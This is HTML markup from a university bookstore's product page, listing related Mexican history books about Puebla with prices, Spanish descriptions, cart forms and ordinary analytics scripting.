        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2137-cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912-9786074871289.html">Cuerpo de voluntarios de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$350.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro compila una serie de formatos impresos que incluyen fotografías del siglo XX con respecto al Cuerpo de voluntarios del municipio de Puebla en 1912.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2137">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2137">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2137" data-id-product="2137" data-name-product="Cuerpo de voluntarios de la ciudad de puebla, 1912" data-images-product="https://libros.buap.mx/1220-small_default/cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2137', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2207" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2207-testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980-9786074874952.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1281-home_default/testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980.jpg"
                  alt = "Testimonios heroicos de la Puebla de Zaragoza en el archivo general municipal de Puebla: 1857-1980"
                  data-full-size-image-url = "https://libros.buap.mx/1281-large_default/testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2207" data-id-product="2207" data-name-product="Testimonios heroicos de la Puebla de Zaragoza en el archivo general municipal de Puebla: 1857-1980" data-images-product="https://libros.buap.mx/1281-small_default/testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2207', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2207-testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980-9786074874952.html">Testimonios heroicos de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El siguiente libro es el seguir reconstruyendo la Puebla en sus etapas históricas hasta lo que nos ha legado. Presentamos aquí la transición desde aquella Ciudad de los Ángeles, seguida por la Puebla de los Ángeles, la Puebla de Iturbide, la Puebla de Zaragoza, la Puebla de los Serdán, para llegar a ser la hoy Puebla patrimonial.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2207">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2207">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2207" data-id-product="2207" data-name-product="Testimonios heroicos de la Puebla de Zaragoza en el archivo general municipal de Puebla: 1857-1980" data-images-product="https://libros.buap.mx/1281-small_default/testimonios-heroicos-de-la-puebla-de-zaragoza-en-el-archivo-general-municipal-de-puebla-1857-1980.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2207', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2344" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2344-testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863-9786074875607.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/897-home_default/testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863.jpg"
                  alt = "Testimonios y documentos..."
                  data-full-size-image-url = "https://libros.buap.mx/897-large_default/testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2344" data-id-product="2344" data-name-product="Testimonios y documentos históricos del sitio francés de Puebla en 1863" data-images-product="https://libros.buap.mx/897-small_default/testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2344', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2344-testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863-9786074875607.html">Testimonios y documentos...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$170.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="font-size:11pt;line-height:107%;font-family:Calibri, sans-serif;"><span style="font-family:Arial, sans-serif;">La documentación que este volumen ofrece a sus lectores es una selección de la correspondencia entre los actores fundamentales del Sitio de Puebla, como fueron el presidente de la República don Benito Juárez, Ignacio Comonfort, y Jesús González Ortega.</span></span></p><p></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2344">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2344">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2344" data-id-product="2344" data-name-product="Testimonios y documentos históricos del sitio francés de Puebla en 1863" data-images-product="https://libros.buap.mx/897-small_default/testimonios-y-documentos-historicos-del-sitio-frances-de-puebla-en-1863.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2344', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
     <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2392,"name":"destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931","category":"historia-de-mexico","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html","price":220});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          16 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2183" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2183-el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806-9786075254555.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1261-home_default/el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806.jpg"
                  alt = "El cabildo catedralicio de la ciudad de Puebla y sus decretos sobre el pulque, 1689 a 1806"
                  data-full-size-image-url = "https://libros.buap.mx/1261-large_default/el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2183" data-id-product="2183" data-name-product="El cabildo catedralicio de la ciudad de Puebla y sus decretos sobre el pulque, 1689 a 1806" data-images-product="https://libros.buap.mx/1261-small_default/el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2183', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2183-el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806-9786075254555.html">El cabildo catedralicio de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$430.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro aborda a la historia del pulque en la época novohispana, especialmente en los reglamentos, pagos de impuestos, investigaciones científicas, adulteraciones de la bebida, conocer el proceso completo de la producción del pulque, estudios gastronómicos sobre los alimentos que se servían en los locales</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2183">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2183">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2183" data-id-product="2183" data-name-product="El cabildo catedralicio de la ciudad de Puebla y sus decretos sobre el pulque, 1689 a 1806" data-images-product="https://libros.buap.mx/1261-small_default/el-cabildo-catedralicio-de-la-ciudad-de-puebla-y-sus-decretos-sobre-el-pulque-1689-a-1806.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2183', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2756" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2756-el-sitio-de-puebla-150-aniversario-9786079419189.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1760-home_default/el-sitio-de-puebla-150-aniversario.jpg"
                  alt = "El sitio de Puebla 150 aniversario"
                  data-full-size-image-url = "https://libros.buap.mx/1760-large_default/el-sitio-de-puebla-150-aniversario.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2756" data-id-product="2756" data-name-product="El sitio de Puebla 150 aniversario" data-images-product="https://libros.buap.mx/1760-small_default/el-sitio-de-puebla-150-aniversario.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2756', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2756-el-sitio-de-puebla-150-aniversario-9786079419189.html">El sitio de Puebla 150...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">Las victorias siempre tienen más autores que las derrotas, es por ello que es más abundante la historiografía en torno a la batalla del 5 de mayo de 1862 que al sitio de Puebla de 1863. A ciento cincuenta años de este acontecimiento, el Instituto Nacional de Estudios Históricos de las Revoluciones de México (INEHRM) y la Benemérita Universidad Autónoma de Puebla (BUAP) convocaron a un seminario nacional para abordar el tema, bajo la coordinación de Arturo Aguilar. La obra que hoy presentamos es producto de estos trabajos.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2756">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2756">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2756" data-id-product="2756" data-name-product="El sitio de Puebla 150 aniversario" data-images-product="https://libros.buap.mx/1760-small_default/el-sitio-de-puebla-150-aniversario.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2756', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2906" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2906-fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente-9786075258232.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1892-home_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg"
                  alt = "Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente"
                  data-full-size-image-url = "https://libros.buap.mx/1892-large_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2906" data-id-product="2906" data-name-product="Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente" data-images-product="https://libros.buap.mx/1892-small_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2906', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2906-fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente-9786075258232.html">Fiesta, duelo y ascetismo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro revisa qué es, cómo influyó y se manifestó la cultura simbólica y visual desde el siglo XVI, durante la Nueva España, hasta expresiones ocurridas ya entrado el siglo XIX en el México independiente. Se exploran algunos de los caminos que tomó durante el virreinato y las últimas manifestaciones del género de la emblemática, ya sea como resabios de un saber ancestral para unos cuantos trasnochados o como objeto de divertimento para espíritus eruditos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2906">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2906">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2906" data-id-product="2906" data-name-product="Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente" data-images-product="https://libros.buap.mx/1892-small_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2906', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2793" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia/2793-mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744-9789688633991.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
